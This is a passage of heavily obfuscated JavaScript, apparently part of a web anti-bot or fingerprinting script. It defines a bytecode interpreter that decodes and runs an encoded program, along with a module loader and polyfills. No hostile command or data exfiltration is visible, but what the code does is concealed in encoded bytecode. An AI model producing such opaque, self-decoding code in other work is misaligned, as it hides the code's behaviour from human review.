Y4=['zS','D8','CS','Pw','j7','PZ','qL'];Dw=function(){return Y4;};return Y4;}var j9;function zs(a,b,c){return a.substr(b,c);}function wW(){return ["`$Sgr-zsf8r/#b|GC1973","^2PHRnl8B5\"^dSECZq3L]>+/-vwGz","9)MCYGQ1\n","I","rU.bP$"];}function Jw(){this["W7"]=h9(this["UT"],this["JT"]);this.ZC=WL;}function t4(){return P4.apply(this,[Y3,arguments]);}function FZ(){return zs(gW()[hZ(wS)]+'',pS()+1);}function t9(){return z7.apply(this,[pO,arguments]);}function l(VO,xR){return VO[mO[p]](xR);}function Z4(){return z7.apply(this,[r4,arguments]);}var BS;function LZ(jS,gS){return jS^gS;}function SS(){T8=F4+F4*Ws,DL=pO+Ws,V9=YC+F4*Ws,r4=UW+qp*Ws,GT=F7+pO*Ws,qs=QO+pO*Ws,nw=f7+F4*Ws,TC=ES+YC*Ws,w9=F4+Ws,Xw=ES+qp*Ws+F4*Ws*Ws+MO*Ws*Ws*Ws+YC*Ws*Ws*Ws*Ws,d3=F7+qp*Ws,E8=F4+YC*Ws,NT=MO+pO*Ws,rR=f7+MO*Ws,UH=qp+Ws,SR=YC+qp*Ws,fp=qp+F4*Ws,hs=UW+F4*Ws,A=QO+qp*Ws,Bs=YC+YC*Ws,EZ=F7+F4*Ws,g7=qp+qp*Ws,k4=ES+F4*Ws,rT=QO+F4*Ws,QT=MO+F4*Ws,w3=MO+Ws,UR=MO+QO*Ws+qp*Ws*Ws+YC*Ws*Ws*Ws+YC*Ws*Ws*Ws*Ws,Y3=QO+Ws,B3=YC+Ws,Iw=pO+YC*Ws,DH=f7+qp*Ws,R9=qp+YC*Ws,EL=pO+pO*Ws,m9=UW+YC*Ws,AC=pO+qp*Ws,hL=qp+MO*Ws,q7=f7+pO*Ws,N9=YC+F4*Ws+YC*Ws*Ws+YC*Ws*Ws*Ws+MO*Ws*Ws*Ws*Ws,d8=MO+qp*Ws,ZS=F7+Ws,GR=MO+F4*Ws+YC*Ws*Ws+YC*Ws*Ws*Ws+MO*Ws*Ws*Ws*Ws,Ys=UW+Ws,gC=pO+qp*Ws+ES*Ws*Ws+Ws*Ws*Ws,f=f7+Ws,kO=pO+F4*Ws,pW=UW+pO*Ws;}function DW(){if(this["JT"]<IL(this["UT"]))this.ZC=Jw;else this.ZC=OZ;}function t(){var Yp;Yp=q4()-rS();return t=function(){return Yp;},Yp;}function KL(SH,fs){return SH<<fs;}function Gw(){return P4.apply(this,[g7,arguments]);}function X9(WC,CT){return WC+CT;}function m3(){return JL.apply(this,[qs,arguments]);}function T7(){return p4.apply(this,[E8,arguments]);}function DT(r7,A9){return r7>>>A9;}var rw;function MC(Zw,h8){var HH=MC;switch(Zw){case f:{var I8=h8[ES];I8[I8[W8](W3)]=function(){x7.call(this[mH]);};JL(rR,[I8]);}break;case f7:{var Ds=h8[ES];Ds[Ds[W8](D)]=function(){this[b].push(nZ(this[X3](),this[X3]()));};MC(f,[Ds]);}break;case kO:{var sC=h8[ES];sC[sC[W8](IH)]=function(){var SZ=this[S4]();var YS=this[S4]();var jO=this[S4]();var S9=this[X3]();var pC=[];for(var MZ=IW;d7(MZ,jO);++MZ){switch(this[b].pop()){case IW:pC.push(this[X3]());break;case dO:var XH=this[X3]();for(var YT of XH.reverse()){pC.push(YT);}break;default:throw new Error(Ns()[Q9(X7)](dO,pZ(Rs)));}}var lO=S9.apply(this[Kw].x,pC.reverse());SZ&&this[b].push(this[mL](lO));};MC(f7,[sC]);}break;case SR:{var kR=h8[ES];kR[kR[W8](KT)]=function(){this[b].push(TZ(this[X3](),this[X3]()));};MC(kO,[kR]);}break;case r4:{var ZT=h8[ES];ZT[ZT[W8](Np)]=function(){cW.call(this[mH]);};MC(SR,[ZT]);}break;case NT:{var VS=h8[ES];VS[VS[W8](hR)]=function(){var ET=this[S4]();var m4=this[b].pop();var KC=this[b].pop();var gp=this[b].pop();var c7=this[HR][JC.w];this[Js](JC.w,m4);try{this[dH]();}catch(vW){this[b].push(this[mL](vW));this[Js](JC.w,KC);this[dH]();}finally{this[Js](JC.w,gp);this[dH]();this[Js](JC.w,c7);}};MC(r4,[VS]);}break;case d3:{var QH=h8[ES];QH[QH[W8](R4)]=function(){this[b].push(KL(this[X3](),this[X3]()));};MC(NT,[QH]);}break;case A:{var lR=h8[ES];lR[lR[W8](QR)]=function(){this[Js](JC.w,this[pp]());};MC(d3,[lR]);}break;case Iw:{var M4=h8[ES];M4[M4[W8](Ss)]=function(){this[b]=[];mZ.call(this[mH]);this[Js](JC.w,this[sp].length);};MC(A,[M4]);}break;case EZ:{var ms=h8[ES];ms[ms[W8](gw)]=function(){this[b].push(Cw(this[X3](),this[X3]()));};MC(Iw,[ms]);}break;}}function SC(){return mW.apply(this,[q7,arguments]);}var RR;function ZR(a,b,c){return a.indexOf(b,c);}function Up(){this["U8"]=(this["U8"]&0xffff)*0x85ebca6b+(((this["U8"]>>>16)*0x85ebca6b&0xffff)<<16)&0xffffffff;this.ZC=rC;}function pw(){return MC.apply(this,[f7,arguments]);}0x70ac40b,2840390547;function hZ(YW){return Dw()[YW];}function S7(){this["U8"]^=this["U8"]>>>16;this.ZC=hp;}function Cw(bp,TR){return bp-TR;}function n8(){return z7.apply(this,[d3,arguments]);}var Z9;function EC(){return JL.apply(this,[hs,arguments]);}function LT(){return JL.apply(this,[Ys,arguments]);}var nC;function QW(){return mW.apply(this,[k4,arguments]);}function rL(){return P4.apply(this,[Ws,arguments]);}function GZ(){return z7.apply(this,[R9,arguments]);}var W9;function pT(){return ["*)P]","#7owv()#v\'N}FjSY}E\\","2#;\ndp/x","","t",""];}function N8(){return ZR(gW()[hZ(wS)]+'',"0x"+"\x37\x30\x61\x63\x34\x30\x62");}function Vs(){this["JT"]++;this.ZC=DW;}function rS(){return m(r9(),7552);}function LC(){return q9.apply(this,[rR,arguments]);}var mO;function FW(){return MC.apply(this,[kO,arguments]);}function FR(OC){return Dw()[OC];}function YO(){mO=["\x61\x70\x70\x6c\x79","\x66\x72\x6f\x6d\x43\x68\x61\x72\x43\x6f\x64\x65","\x53\x74\x72\x69\x6e\x67","\x63\x68\x61\x72\x43\x6f\x64\x65\x41\x74"];}function z7(PH,n7){var s9=z7;switch(PH){case d8:{var E4=n7[ES];E4[E4[W8](NH)]=function(){this[b].push(DT(this[X3](),this[X3]()));};q9(TC,[E4]);}break;case Ws:{var WT=n7[ES];WT[WT[W8](h4)]=function(){this[b].push(this[X3]()&&this[X3]());};z7(d8,[WT]);}break;case UW:{var HO=n7[ES];HO[HO[W8](DO)]=function(){var bS=this[S4]();var AT=HO[pp]();if(this[X3](bS)){this[Js](JC.w,AT);}};z7(Ws,[HO]);}break;case R9:{var A8=n7[ES];A8[A8[W8](BW)]=function(){var vH=this[S4]();var AO=this[X3]();var W4=this[X3]();var L3=this[v](W4,AO);if(Vw(vH)){var kC=this;var RO={get(pL){kC[Kw]=pL;return W4;}};this[Kw]=new Proxy(this[Kw],RO);}this[b].push(L3);};z7(UW,[A8]);}break;case r4:{var XO=n7[ES];XO[XO[W8](J3)]=function(){var YZ=[];var c9=this[b].pop();var Sw=Cw(this[b].length,dO);for(var A4=IW;d7(A4,c9);++A4){YZ.push(this[zR](this[b][Sw--]));}this[GS](gW()[hZ(p)](pZ(dW),H3,l8,n),YZ);};z7(R9,[XO]);}break;case f7:{var E9=n7[ES];E9[E9[W8](W8)]=function(){this[b].push(this[mL](undefined));};z7(r4,[E9]);}break;case pO:{var qT=n7[ES];qT[qT[W8](OS)]=function(){this[b].push(this[pp]());};z7(f7,[qT]);}break;case d3:{var kH=n7[ES];kH[kH[W8](G4)]=function(){this[b].push(this[v4](this[fR]()));};z7(pO,[kH]);}break;case ZS:{var QZ=n7[ES];QZ[QZ[W8](OL)]=function(){var NZ=this[b].pop();var Y9=this[S4]();if(c(typeof NZ,gW()[hZ(n)](pZ(tW),Ts,h4,JH))){throw Ns()[Q9(n)](JH,pZ(J7));}if(IO(Y9,dO)){NZ.x++;return;}this[b].push(new Proxy(NZ,{get(ZW,sS,xp){if(Y9){return ++ZW.x;}return ZW.x++;}}));};z7(d3,[QZ]);}break;case E8:{var cH=n7[ES];cH[cH[W8](H3)]=function(){var IS=[];var Jp=this[S4]();while(Jp--){switch(this[b].pop()){case IW:IS.push(this[X3]());break;case dO:var gO=this[X3]();for(var Kp of gO){IS.push(Kp);}break;}}this[b].push(this[RH](IS));};z7(ZS,[cH]);}break;}}function T4(){return lH.apply(this,[q7,arguments]);}function K7(){return mW.apply(this,[hL,arguments]);}function w(){FT=["WH\nt\fEd\t \\F\f) Gz`+","Blum)abS(n.","v","]","\x07!O\"N","","\b\nMY"];}var Qw;function hp(){return this;}function TW(){return ["y;E6M\n.O\x00\r\n`j\'/M\f\f","D8L`\\J;o^fzugMMak85L9.$e","0M(]\v\n5KN\'+E/ \x07`\x001+H\v\fM+7B\\"];}function v8(V,ks){return V&ks;}function cZ(){return mW.apply(this,[UW,arguments]);}var fp,GT,hs,V9,k4,f,rT,Ys,g7,T8,rR,NT,pW,N9,gC,Bs,UR,ZS,EZ,AC,q7,m9,d3,w3,EL,d8,TC,Iw,Y3,r4,nw,SR,B3,DL,Xw,R9,UH,qs,hL,DH,A,GR,E8,kO,QT,w9;function UO(){return z7.apply(this,[d8,arguments]);}function rH(Tw){return Dw()[Tw];}function hT(){return JL.apply(this,[m9,arguments]);}function pZ(T){return -T;}function Ow(){this["U4"]=(this["U8"]&0xffff)*5+(((this["U8"]>>>16)*5&0xffff)<<16)&0xffffffff;this.ZC=lZ;}var dO,wS,p,IW,n,X7,JH,ZO,t3,x9,AW,zH,bT,qR,l8,YL,nR,dW,xT,Rw,Pp,OR,SO,tW,J7,tZ,fO,Ls,W8,cR,Rs,Z3,V8,q3,kS,WZ,p8,VW,QL,M8,nS,DO,Ts,Fw,Cp,g4,VZ,ps,b,Kw,v,X3,ZL,S4,pp,Js,TH,NH,h4,BW,J3,zR,GS,H3,mL,OS,G4,v4,fR,OL,RH,U,w4,x,G,lC,mH,AZ,HR,dH,mR,rO,U3,BZ,W3,D,IH,KT,Np,hR,R4,QR,Ss,sp,gw,FH,AR,hw,Nw,s8,hO,vs;var C7;function j(W,KZ){return W==KZ;}function NC(){return JL.apply(this,[V9,arguments]);}function LO(CC,Us){return CC>=Us;}function B7(){return p4.apply(this,[DL,arguments]);}function gH(){var RW=[]['\x6b\x65\x79\x73']();gH=function(){return RW;};return RW;}var g8;function Is(){return MC.apply(this,[SR,arguments]);}function p4(tR,L7){var QS=p4;switch(tR){case F7:{var xC=L7[ES];xC[AW]=function(B8,ws){var wT=atob(B8);var U9=IW;var N7=[];var r8=IW;for(var XL=IW;d7(XL,wT.length);XL++){N7[r8]=wT.charCodeAt(XL);U9=LZ(U9,N7[r8++]);}mW(hL,[this,w7(X9(U9,ws),AR)]);return N7;};mW(hs,[xC]);}break;case NT:{var ER=L7[ES];ER[S4]=function(){return this[sp][this[HR][JC.w]++];};p4(F7,[ER]);}break;case E8:{var Xs=L7[ES];Xs[X3]=function(ts){return this[zR](ts?this[b][Cw(this[b][nW()[h(IW)](Rw,IW)],dO)]:this[b].pop());};p4(NT,[Xs]);}break;case DL:{var MR=L7[ES];MR[zR]=function(C){return j(typeof C,gW()[hZ(n)].apply(null,[pZ(tW),Vw(Vw(dO)),Vw({}),JH]))?C.x:C;};p4(E8,[MR]);}break;case QT:{var BO=L7[ES];BO[v4]=function(EO){return rw.call(this[mH],EO,this);};p4(DL,[BO]);}break;case UW:{var wZ=L7[ES];wZ[GS]=function(k3,XS,ZZ){if(j(typeof k3,gW()[hZ(n)].apply(null,[pZ(tW),hO,Vw(IW),JH]))){ZZ?this[b].push(k3.x=XS):k3.x=XS;}else{W9.call(this[mH],k3,XS);}};p4(QT,[wZ]);}break;case B3:{var Yw=L7[ES];Yw[Js]=function(KR,L9){this[HR][KR]=L9;};Yw[vs]=function(f9){return this[HR][f9];};p4(UW,[Yw]);}break;}}var wR;function gT(){this["U8"]=this["U8"]<<13|this["U8"]>>>19;this.ZC=Ow;}function RS(){return mW.apply(this,[g7,arguments]);}function P7(){this["W7"]=this["W7"]<<15|this["W7"]>>>17;this.ZC=lw;}function CO(){return mW.apply(this,[QO,arguments]);}var mZ;var TT;function n4(){return z7.apply(this,[UW,arguments]);}function Ns(){var jp=[]['\x65\x6e\x74\x72\x69\x65\x73']();Ns=function(){return jp;};return jp;}function lS(){return q9.apply(this,[TC,arguments]);}function mW(tw,X){var D7=mW;switch(tw){case QO:{var Ep=X[ES];Ep[Ep[W8](FH)]=function(){this[b].push(HW(this[X3](),this[X3]()));};MC(EZ,[Ep]);}break;case EZ:{var zZ=X[ES];mW(QO,[zZ]);}break;case hL:{var R7=X[ES];var Cs=X[f7];R7[W8]=function(F9){return w7(X9(F9,Cs),AR);};mW(EZ,[R7]);}break;case nw:{var G9=X[ES];G9[dH]=function(){var YH=this[S4]();while(c(YH,JC.h)){this[YH](this);YH=this[S4]();}};}break;case UW:{var TO=X[ES];TO[v]=function(CR,Fs){return {get x(){return CR[Fs];},set x(BR){CR[Fs]=BR;}};};mW(nw,[TO]);}break;case g7:{var JR=X[ES];JR[mL]=function(lp){return {get x(){return lp;},set x(WW){lp=WW;}};};mW(UW,[JR]);}break;case k4:{var xO=X[ES];xO[RH]=function(Vp){return {get x(){return Vp;},set x(qW){Vp=qW;}};};mW(g7,[xO]);}break;case q7:{var B=X[ES];B[fR]=function(){var V7=PS(KL(this[S4](),t3),this[S4]());var XZ=nW()[h(p)].call(null,pZ(WZ),X7);for(var sZ=IW;d7(sZ,V7);sZ++){XZ+=String.fromCharCode(this[S4]());}return XZ;};mW(k4,[B]);}break;case qs:{var S8=X[ES];S8[pp]=function(){var tH=PS(PS(PS(KL(this[S4](),l8),KL(this[S4](),WZ)),KL(this[S4](),t3)),this[S4]());return tH;};mW(q7,[S8]);}break;case hs:{var K9=X[ES];K9[hw]=function(){var BC=nW()[h(p)](pZ(WZ),X7);for(let NR=IW;d7(NR,t3);++NR){BC+=this[S4]().toString(wS).padStart(t3,Ns()[Q9(wS)](IW,pZ(p8)));}var DS=parseInt(BC.slice(dO,qR),wS);var c3=BC.slice(qR);if(j(DS,IW)){if(j(c3.indexOf(gW()[hZ(wS)].call(null,pZ(VW),Nw,Vw(dO),wS)),pZ(dO))){return IW;}else{DS-=cT[p];c3=X9(Ns()[Q9(wS)](IW,pZ(p8)),c3);}}else{DS-=cT[n];c3=X9(gW()[hZ(wS)](pZ(VW),s8,OL,wS),c3);}var Q8=IW;var bC=dO;for(let O9 of c3){Q8+=Qp(bC,parseInt(O9));bC/=wS;}return Qp(Q8,Math.pow(wS,DS));};mW(qs,[K9]);}break;}}function vS(){return MC.apply(this,[A,arguments]);}function d9(){return lH.apply(this,[DH,arguments]);}var A3;function v3(){return MC.apply(this,[Iw,arguments]);}function VH(){TT=[];wS=2;gW()[hZ(wS)]=jmMTVVVUSC;if(typeof window!==''+[][[]]){Z9=window;}else if(typeof global!=='undefined'){Z9=global;}else{Z9=this;}}function bW(){return q9.apply(this,[SR,arguments]);}function d7(jH,zW){return jH<zW;}function r9(){return S3()+FZ()+typeof Z9[gW()[hZ(wS)].name];}function PS(R,NL){return R|NL;}var cW;var Ww;function IO(JW,EW){return JW>EW;}function zT(){return MC.apply(this,[r4,arguments]);}function VR(){return MC.apply(this,[EZ,arguments]);}function X4(){f7=+ ! +[],UW=[+ ! +[]]+[+[]]-+ ! +[]-+ ! +[],ES=+[],pO=! +[]+! +[]+! +[]+! +[],QO=[+ ! +[]]+[+[]]-+ ! +[],YC=+ ! +[]+! +[]+! +[]+! +[]+! +[],F4=+ ! +[]+! +[]+! +[],MO=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[],F7=+ ! +[]+! +[]+! +[]+! +[]+! +[]+! +[]+! +[],Ws=[+ ! +[]]+[+[]]-[],qp=! +[]+! +[];}var nL;var rW;function WL(){if([10,13,32].includes(this["W7"]))this.ZC=Vs;else this.ZC=b7;}function O8(){return mW.apply(this,[nw,arguments]);}function jC(){return MC.apply(this,[f,arguments]);}function q9(LW,L4){var bZ=q9;switch(LW){case UH:{Qw=function(z3,K8){return CW.apply(this,[QT,arguments]);};g8=function(b8){this[b]=[b8[Kw].x];};W9=function(hC,z9){return q9.apply(this,[T8,arguments]);};rw=function(RC,OT){return q9.apply(this,[EL,arguments]);};cW=function(){this[b][this[b].length]={};};x7=function(){this[b].pop();};n3=function(){return [...this[b]];};S=function(l9,Lw){return CW.apply(this,[SR,arguments]);};C7=function(M7){return q9.apply(this,[kO,arguments]);};mZ=function(){this[b]=[];};nL=function(wC,C8,bH,B9){return CW.apply(this,[ES,arguments]);};nC=function(){return CW.apply(this,[EL,arguments]);};rW=function(){return CW.apply(this,[w9,arguments]);};wR=function(){return jL.apply(this,[EL,arguments]);};Ip=function(OO,rs,ZH){return jL.apply(this,[r4,arguments]);};A3=function(){return jL.apply(this,[Ys,arguments]);};xZ=function(){return jL.apply(this,[Y3,arguments]);};RR=function(Xp,v7){return jL.apply(this,[pO,arguments]);};w8=function(N,Q,FS){return q9.apply(this,[fp,arguments]);};lH(rT,[]);YO();np();P4.call(this,g7,[Dw()]);j9=wW();lH.call(this,q7,[Dw()]);Ww=pT();lH.call(this,DH,[Dw()]);s7=TW();P4.call(this,Y3,[Dw()]);w();P4.call(this,Ws,[Dw()]);cT=P4(w3,[['n0','8Q','n0A','nQ77LQQQQQQ','nQ7JLQQQQQQ'],Vw(Vw(IW))]);JC={w:cT[IW],i:cT[dO],h:cT[wS]};;BS=class BS {constructor(){this[HR]=[];this[sp]=[];this[b]=[];this[AZ]=IW;p4(B3,[this]);this[Ns()[Q9(JH)](wS,pZ(cR))]=w8;}};return BS;}break;case T8:{var hC=L4[ES];var z9=L4[f7];return this[b][Cw(this[b].length,dO)][hC]=z9;}break;case EL:{var RC=L4[ES];var OT=L4[f7];for(var kW of [...this[b]].reverse()){if(nH(RC,kW)){return OT[v](kW,RC);}}throw gH()[rH(IW)](Vw({}),wS,pZ(bT));}break;case kO:{var M7=L4[ES];if(TZ(this[b].length,IW))this[b]=Object.assign(this[b],M7);}break;case fp:{var N=L4[ES];var Q=L4[f7];var FS=L4[qp];this[sp]=this[AW](Q,FS);this[Kw]=this[mL](N);this[mH]=new g8(this);this[Js](JC.w,IW);try{while(d7(this[HR][JC.w],this[sp].length)){var xw=this[S4]();this[xw](this);}}catch(MH){}}break;case AC:{var C3=L4[ES];C3[C3[W8](t3)]=function(){this[b].push(LO(this[X3](),this[X3]()));};}break;case DL:{var M=L4[ES];M[M[W8](ZL)]=function(){var X8=this[S4]();var fT=M[pp]();if(Vw(this[X3](X8))){this[Js](JC.w,fT);}};q9(AC,[M]);}break;case rR:{var l7=L4[ES];l7[l7[W8](p8)]=function(){this[b].push(PS(this[X3](),this[X3]()));};q9(DL,[l7]);}break;case SR:{var F3=L4[ES];F3[F3[W8](TH)]=function(){this[b].push(TS(this[X3](),this[X3]()));};q9(rR,[F3]);}break;case TC:{var kT=L4[ES];kT[kT[W8](VZ)]=function(){this[b].push(nH(this[X3](),this[X3]()));};q9(SR,[kT]);}break;}}function BH(){this["U8"]^=this["W7"];this.ZC=gT;}function Qp(GL,HS){return GL*HS;}var S;var FT;function VL(){return MC.apply(this,[d3,arguments]);}var JC;function b7(){this["W7"]=(this["W7"]&0xffff)*0xcc9e2d51+(((this["W7"]>>>16)*0xcc9e2d51&0xffff)<<16)&0xffffffff;this.ZC=P7;}function s4(PC,Q4){return PC<=Q4;}function c(As,C4){return As!=C4;}}();f0C+=NR;FG={};}break;case QC:{dV=function(){return Wn.apply(this,[EC,arguments]);};b6(rk,[]);zlC();mdC=W2C();SJC=CA();ZN();f0C=VJ;}break;case QH:{TjC[q1()[V1(gT)].call(null,cE,UX)]=function(A1C,J8C){return bjC.apply(this,[JR,arguments]);};TjC[G0()[V0(Ir)].apply(null,[D8,Nt])]=zf()[HG(N5)](Ed,zT);var D0C;return D0C=TjC(TjC[Ls()[ls(Ir)](BS,l1,hX)]=xf),Wj.pop(),D0C;}break;case dj:{f0C-=L0;var vUC;return Wj.pop(),vUC=A4C,vUC;}break;case OE:{f0C=AL;Wn.call(this,JL,[X4C()]);j9();b6.call(this,bz,[X4C()]);Vc();}break;case Dg:{TjC[q1()[V1(v5)].apply(null,[kv,xn])]=function(mUC){return bjC.apply(this,[YH,arguments]);};f0C-=c4;}break;case VJ:{KTC=RB7();Wj=rQ();lB();Sq.call(this,Iw,[X4C()]);tM=lgC();f0C=OE;}break;case xJ:{IS=function(ODC,vsC){return Wn.apply(this,[hw,arguments]);};f0C=QC;RX=function(){return Wn.apply(this,[zl,arguments]);};VX=function(){return Wn.apply(this,[YH,arguments]);};kS=function(){return Wn.apply(this,[px,arguments]);};}break;case wK:{f0C-=QH;TjC[q1()[V1(hD)].call(null,Pr,z0)]=function(QvC){Wj.push(hF7);var MFC=QvC&&QvC[G0()[V0(k3)](L8,NT)]?function b0C(){Wj.push(Sl7);var EgC;return EgC=QvC[Ps()[Qf(l4)](nY,N5,MW7,Ux7)],Wj.pop(),EgC;}:function cgC(){return QvC;};TjC[q1()[V1(qM)](wG7,tr)](MFC,f4()[E0(xf)](xf,Yg,TM,gA7),MFC);var EUC;return Wj.pop(),EUC=MFC,EUC;};}break;case nL:{IS.Z2=tM[XG];Wn.call(this,JL,[eS1_xor_2_memo_array_init()]);return '';}break;case UL:{Sm.w=NZ[qE];Sq.call(this,Iw,[eS1_xor_3_memo_array_init()]);return '';}break;case qw:{Sn.Ol=db[vv];Sq.call(this,PW,[eS1_xor_0_memo_array_init()]);return '';}break;case lK:{var f8C=fDC[rk];var cEC=FT;f0C=KF;for(var CEC=FT;Db(CEC,f8C.length);++CEC){var bgC=Z3(f8C,CEC);if(Db(bgC,xz)||J0(bgC,ff))cEC=QP(cEC,xf);}return cEC;}break;case J1:{var FEC={};f0C=GR;Wj.push(Z6);TjC[zf()[HG(k3)].call(null,Sv,KI)]=EsC;TjC[Ls()[ls(N5)].call(null,hr(hr({})),Pf,G9)]=FEC;}break;case zl:{var TzC=fDC[rk];var rFC=FT;for(var k4C=FT;Db(k4C,TzC.length);++k4C){var tsC=Z3(TzC,k4C);if(Db(tsC,xz)||J0(tsC,ff))rFC=QP(rFC,xf);}f0C+=OL;return rFC;}break;case Nj:{for(var IFC=xf;Db(IFC,fDC[Ls()[ls(HE)](Eh,dA,gm)]);IFC++){var WTC=fDC[IFC];if(D5(WTC,null)&&D5(WTC,undefined)){for(var fFC in WTC){if(Gz[D5(typeof q1()[V1(FT)],'undefined')?q1()[V1(TP)](TL,pv):q1()[V1(XG)](nx7,fb)][D5(typeof zf()[HG(N5)],QP([],[][[]]))?zf()[HG(zj)](SO7,NT):zf()[HG(xf)].apply(null,[W9,rr7])][Ls()[ls(GV)](JI,Ih,xX)].call(WTC,fFC)){A4C[fFC]=WTC[fFC];}}}}f0C=dj;}break;case HW:{f0C-=kE;return Wj.pop(),KjC=MEC,KjC;}break;case QF:{f0C+=Nx;var TjC=function(tpC){Wj.push(QA7);if(FEC[tpC]){var mKC;return mKC=FEC[tpC][fj(typeof q1()[V1(xf)],'undefined')?q1()[V1(XG)].call(null,Kb,N8):q1()[V1(k3)](Q5,cw7)],Wj.pop(),mKC;}var w5C=FEC[tpC]=bjC(UW,[G0()[V0(JI)].apply(null,[rb,pW7]),tpC,q1()[V1(HV)].apply(null,[bT,Bm]),hr(WH),q1()[V1(k3)](Q5,cw7),{}]);EsC[tpC].call(w5C[fj(typeof q1()[V1(JI)],'undefined')?q1()[V1(XG)].apply(null,[Ct7,x6]):q1()[V1(k3)].apply(null,[Q5,cw7])],w5C,w5C[q1()[V1(k3)](Q5,cw7)],TjC);w5C[q1()[V1(HV)].apply(null,[bT,Bm])]=hr(hr([]));var GKC;return GKC=w5C[D5(typeof q1()[V1(zj)],QP('',[][[]]))?q1()[V1(k3)](Q5,cw7):q1()[V1(XG)].call(null,n17,KQ7)],Wj.pop(),GKC;};}break;case Oz:{var D4C=fDC[rk];var GUC=FT;for(var CTC=FT;Db(CTC,D4C.length);++CTC){var VFC=Z3(D4C,CTC);if(Db(VFC,xz)||J0(VFC,ff))GUC=QP(GUC,xf);}return GUC;}break;case jN:{f0C+=bL;Gz[q1()[V1(Ir)].apply(null,[cRC,HY])][G0()[V0(gT)](rs7,jS)]=function(NKC){Wj.push(J07);var B8C=zf()[HG(N5)](Jr,zT);var Y0C=G0()[V0(v5)](fG,MM);var xFC=Gz[Ls()[ls(f1)].apply(null,[zj,ng,gT])](NKC);for(var ngC,EFC,flC=FT,tUC=Y0C;xFC[D5(typeof G0()[V0(Zh)],'undefined')?G0()[V0(HE)](p4,Nc):G0()[V0(C1)](I77,gt)](fA(flC,XC[Ps()[Qf(XG)].apply(null,[Kt,B4,rv,cX])]()))||(tUC=zf()[HG(mh)](JE,gm),XS(flC,xf));B8C+=tUC[G0()[V0(HE)].apply(null,[p4,Nc])](HS(qc,En(ngC,dc(Un,M3(XS(flC,XC[q1()[V1(fs)].call(null,Cv,Xq)]()),XC[G0()[V0(mh)](EN,rM)]())))))){EFC=xFC[zf()[HG(z0)].apply(null,[k0,W3])](flC+=Yt(B4,Zb[B4]));if(J0(EFC,PP7)){throw new v0C(fj(typeof G0()[V0(xf)],QP([],[][[]]))?G0()[V0(C1)].call(null,SM,vn):G0()[V0(z0)].apply(null,[Ds,BS]));}ngC=fA(Fr(ngC,Un),EFC);}var AEC;return Wj.pop(),AEC=B8C,AEC;};}break;case GR:{f0C=Dg;TjC[fj(typeof q1()[V1(JI)],'undefined')?q1()[V1(XG)].apply(null,[lJ7,zU7]):q1()[V1(qM)].call(null,bG,tr)]=function(t4C,QUC,rjC){Wj.push(bW7);if(hr(TjC[q1()[V1(gT)](g9,UX)](t4C,QUC))){Gz[fj(typeof q1()[V1(TP)],QP('',[][[]]))?q1()[V1(XG)].call(null,DS,N8):q1()[V1(TP)](sL,pv)][zf()[HG(HV)](SL7,zV)](t4C,QUC,bjC(UW,[q1()[V1(Zh)].apply(null,[pA,WC7]),hr(hr([])),Ps()[Qf(FT)].apply(null,[jh,B4,xA7,vs]),rjC]));}Wj.pop();};}break;case TF:{WI.Lw=kX[Ix7];b6.call(this,bz,[eS1_xor_1_memo_array_init()]);f0C=KF;return '';}break;case UW:{Wj.push(g07);var MEC={};var NgC=fDC;f0C+=Ng;for(var bDC=FT;Db(bDC,NgC[fj(typeof Ls()[ls(B4)],QP('',[][[]]))?Ls()[ls(l4)](hr([]),mb,tX):Ls()[ls(HE)](Uh,VR7,gm)]);bDC+=l4)MEC[NgC[bDC]]=NgC[QP(bDC,xf)];var KjC;}break;case HC:{f0C+=fd;var YlC=fDC;var x0C=YlC[FT];Wj.push(s07);for(var UsC=xf;Db(UsC,YlC[Ls()[ls(HE)].apply(null,[hr([]),mG,gm])]);UsC+=l4){x0C[YlC[UsC]]=YlC[QP(UsC,xf)];}Wj.pop();}break;case YH:{f0C+=wP;var mUC=fDC[rk];Wj.push(xh);if(D5(typeof Gz[Ls()[ls(Un)](N6,C0,LY)],fj(typeof zf()[HG(TP)],'undefined')?zf()[HG(xf)](zj,cH7):zf()[HG(qM)].call(null,Bv,OQ))&&Gz[Ls()[ls(Un)].apply(null,[fE,C0,LY])][q1()[V1(mh)](tf,xX)]){Gz[q1()[V1(TP)](lj,pv)][D5(typeof zf()[HG(JI)],QP('',[][[]]))?zf()[HG(HV)](vj,zV):zf()[HG(xf)](tX,lm)](mUC,Gz[Ls()[ls(Un)].call(null,gT,C0,LY)][q1()[V1(mh)](tf,xX)],bjC(UW,[Ls()[ls(zj)].apply(null,[W3,sG,r3]),Ps()[Qf(xf)].call(null,ft,f1,HP,Lm7)]));}Gz[q1()[V1(TP)].apply(null,[lj,pv])][zf()[HG(HV)](vj,zV)](mUC,G0()[V0(k3)](lv,NT),bjC(UW,[Ls()[ls(zj)](Tt,sG,r3),hr(hr({}))]));Wj.pop();}break;case JR:{f0C+=k2;var A1C=fDC[rk];var J8C=fDC[WH];var YzC;Wj.push(bh7);}break;case dJ:{f0C+=fv;var EsC=fDC[rk];}break;case P2:{var xI7=fDC[rk];var lq7=fDC[WH];f0C+=KJ;Wj.push(WS);if(fj(xI7,null)||fj(xI7,undefined)){throw new (Gz[zf()[HG(TP)](OU7,B6)])(zf()[HG(Zh)].call(null,vE,Xn));}var A4C=Gz[q1()[V1(TP)](TL,pv)](xI7);}break;case wD:{f0C=KF;Wj.pop();}break;case WK:{f0C+=Is;var qzC=fDC[rk];Wj.push(RA);this[q1()[V1(ET)](Y5,Y3)]=qzC;Wj.pop();}break;case hH:{var v0C=function(qzC){return bjC.apply(this,[WK,arguments]);};Wj.push(JB);if(fj(typeof Gz[fj(typeof G0()[V0(k3)],QP('',[][[]]))?G0()[V0(C1)].apply(null,[rO7,FN7]):G0()[V0(gT)].apply(null,[rs7,jS])],D5(typeof Ug()[Sg(FT)],'undefined')?Ug()[Sg(xf)](q9,Un,hr(FT),zT,bA,mU7):Ug()[Sg(B4)].call(null,q9,Al7,ET,bA,TP,l87))){var GDC;return Wj.pop(),GDC=hr([]),GDC;}v0C[zf()[HG(zj)](wU7,NT)]=new (Gz[G0()[V0(TP)].apply(null,[OP7,vQ])])();v0C[zf()[HG(zj)](wU7,NT)][G0()[V0(Zh)](xR7,JX)]=zf()[HG(v5)](dv7,TM);f0C=jN;}break;}}};var WI=function(){return b6.apply(this,[dC,arguments]);};var l8=function(IzC){return -IzC;};var 